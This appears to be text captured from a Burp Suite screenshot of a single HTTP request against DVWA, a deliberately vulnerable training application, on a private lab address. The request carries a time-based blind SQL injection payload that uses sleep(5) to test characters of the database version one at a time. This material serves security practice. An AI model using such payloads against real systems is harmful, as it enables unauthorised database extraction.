 Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://192.168.99.116
10 Connection: close
11 Referer: http://192.168.99.116/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=d7hots1hf4vf5u6falnjlei8gb; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1+and+if((ascii(substr((select+version()),1,1)))=53,sleep(5),null)--&Submit=Submit